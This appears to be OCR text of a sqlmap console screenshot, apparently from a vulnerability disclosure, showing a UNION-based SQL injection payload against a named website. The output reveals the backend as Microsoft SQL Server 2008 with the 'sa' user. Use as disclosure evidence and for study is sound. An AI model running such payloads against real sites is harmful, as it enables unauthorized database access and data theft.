 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: m=201311201051223236​41' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR(78
)+CHAR(77)+CHAR(102)+CHAR(76)+CHAR(83)+CHAR(88)+CHAR(105)+CHAR(79)+CHAR(102)+CHA
R(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &n=2013121110595456705
2
---
[15:01:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:01:44] [INFO] fetching current user
current user:    'sa'
[15:01:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dfsszc.com'
[*] shutting down at 15:01:45
C:\Users\Administrator\Desktop\sqlmap-master>
C:\Users\Administrator\Desktop\sqlmap-master>
中文(简体) - 百度输入法 半 :
www.wooyun.org